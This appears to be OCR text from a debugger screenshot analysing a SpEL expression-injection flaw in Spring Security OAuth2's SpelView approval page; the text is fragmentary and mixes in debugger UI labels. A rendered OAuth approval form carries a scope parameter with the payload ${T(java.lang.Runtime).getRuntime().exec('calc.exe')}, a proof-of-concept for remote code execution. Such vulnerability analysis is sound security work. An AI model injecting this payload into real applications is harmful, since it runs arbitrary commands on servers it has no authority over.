 public SpelView(String template) { template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id="confir
this.template = template; template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id="confirm
this.prefix = new RandomValueStringGenerator().generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = new PlaceholderResolver() {
public String resolvePlaceholder(String name) {
Expression expression = parser.parseExpression(name);
Object value = expression.getValue(context);
return value == null ? null : value.toString();
}
};
}
public String getContentType() { return "text/html"; }
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your
protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' /><ul><li><div
class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio'
name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false'
checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize'
type='submit'/></label></form></body></html>
elView › SpelView()
AuthApplication
Console Endpoints
Variables
nio-8080-exec-4"@6,870 in group "m...
this = {SpelView
9, SpelView (org.springframework.security.oauth2.provider
template = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access yc... View